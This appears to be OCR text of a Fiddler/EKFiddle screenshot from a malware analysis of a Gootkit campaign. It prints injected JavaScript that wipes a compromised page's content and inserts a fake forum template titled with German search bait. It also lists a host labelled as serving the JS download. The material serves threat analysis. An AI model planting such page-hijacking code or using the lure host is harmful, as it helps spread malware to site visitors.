 Progress Telerik Fiddler Web Debugger - EKFiddle v.1.0.5
File Edit Rules Tools View Help EKFiddle
WinConfig Replay Go Stream Decode Keep: All sessions Any Process
Protocol Host URL Body Comments
HTTPS www. .net /?a599702=1192501 5,022 Gootkit (template) [HTML/JS
HTTPS docs.anscommerce.com /view.php?id=7265346937545869... 1,679 Gootkit (JS download) [URI]
Progress Telerik Fiddler Session #5 - https://www .net/?a599702=1192501
Request Response Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
1 function remove(elem) {
2 if (!elem)
3 return;
Erase existing content
4 elem.parentNode.removeChild(elem);
5 }
6 if (!document.all)
7 document.all = document.getElementsByTagName("*")
8 for (i = 0; i < document.all.length; i++) {
9 if (document.all[i].tagName == "BODY" || document.all[i].tagName == "
HTML") {}
10 else {
11 remove(document.all[i]);
Insert fake forum template in DOM
13 }
14 document.body.innerHTML = '<html><head><title>jubiläumszuwendung
tarifvertrag ig metall nrw</title><style type="text/css">html,body{margin:
0;padding:0;width:100%;height:100%}body{min-height:100%;height:auto!
important;height:100%;position:relative}#header a{text-decoration:none;
color:#fff;text-decoration:none;background-color:transparent;font-size:
16px!important}#header{height:3em;width:100%;height:70px;background:#
24292e;font-size:20px;font-family:Arial,sans-serif;color:#fff;text-align:
right}#header2{height:3em;width:100%;height:40px;background:#f5f5f5;font-
size:20px;font-family:Arial,sans-serif;color:#fff;text-align:center;border-
bottom:1px solid #e1e1e2}#header2 a{color:#212426;text-decoration:none;
font-size:14px;white-space:nowrap;padding:0 45px;line-height:44px}#inner{
margin:auto;text-align:center}#content{padding-bottom:2.5em;width:100%}#
footer{height:2.5em;width:100%;position:absolute;bottom:0;font-size:12px!
important;text-align:center}#footer a{color:#0366d6;text-decoration:none;
background-color:transparent;padding:0 20px}#glob{background:#fff;width:80%
;margin:auto;border-color:#d1d5da;border-style:solid;border-width:1px;box-
0:0 QuickFind... Find & Replace Readonly